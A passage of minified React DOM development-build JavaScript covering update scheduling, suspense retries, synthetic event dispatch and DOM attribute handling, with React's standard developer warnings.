already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Gd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),Nd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):fh(e,t)}function yp(e){Gd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Xh&&e.next===null&&(Xh===null?lg=Xh=e:Xh=Xh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(Vd)):Hv||(Hv=!0,uy(Vd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function Vd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Xh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=fh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&sh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?fh(dh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),sd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),sd(n,S,r,g))},currentTarget:o}]})}}function Qd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Xd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,hh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Xd(n,!1,e),Xd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Xd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(ah(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Gs(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Eh=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Eh=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Th?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Th||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Th&&($e=Zs()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Th=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Qd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function kd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[Jd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":Bs(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":Bs(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(kd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(kd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in 